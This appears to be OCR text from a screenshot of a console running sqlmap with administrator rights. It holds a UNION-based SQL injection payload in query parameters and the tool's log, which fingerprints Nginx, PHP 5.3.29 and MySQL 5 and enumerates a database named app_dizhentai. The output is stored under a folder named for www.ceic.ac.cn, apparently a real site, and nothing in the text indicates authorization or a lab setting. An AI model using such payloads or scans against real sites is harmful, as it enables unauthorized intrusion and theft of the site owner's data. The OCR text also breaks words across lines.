 管理员: sqlmap.py - 快捷方式
ght2=&zhenji1=&zhenji2=' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x7177706371,0x6
445504d5a614a565475,0x7165796871),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#&sub=%E6%9F%A5%E8%AF%A2
---
[17:42:16] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.29
back-end DBMS: MySQL 5
[17:42:16] [INFO] fetching database names
[17:42:31] [WARNING] something went wrong with full UNION technique (could be be
cause of limitation on retrieved number of entries). Falling back to partial UNI
ON technique
[17:42:46] [WARNING] the SQL query provided does not return any output
[17:42:46] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[17:42:46] [INFO] falling back to current database
[17:42:46] [INFO] fetching current database
[17:42:46] [WARNING] reflective value(s) found and filtering out
available databases [1]:
[*] app_dizhentai
[17:42:46] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.ceic.ac.cn'
[*] shutting down at 17:42:46
半: